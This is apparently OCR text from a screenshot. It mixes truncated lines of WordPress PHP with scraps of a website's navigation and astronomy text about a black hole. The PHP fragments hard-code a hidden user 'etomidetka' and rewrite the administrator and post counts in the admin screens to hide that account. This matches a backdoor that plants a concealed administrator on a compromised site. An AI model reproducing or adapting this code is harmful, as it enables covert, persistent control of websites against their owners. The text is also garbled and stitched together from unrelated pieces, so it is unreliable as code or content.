
nction_exists('get_current_screen')) { $screen = get_current_screen(); if ($scree
ded_users : [$excluded_users]; $user_id = username_exists($hidden_user); if ($us
{ $hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id
 (isset($views['administrator'])) { $views['administrator'] = preg_replace_callback('/\(
on($query) { if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetk
wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $use
s != 'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb->pre
)) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_
function($matches) use ($count_publish) { return '(' . max(0, (int)$matches[1] - $count
monials
Guest Editor
Contact Us
000 times the mass of the Sun
lack hole 50,000 times the mass of the S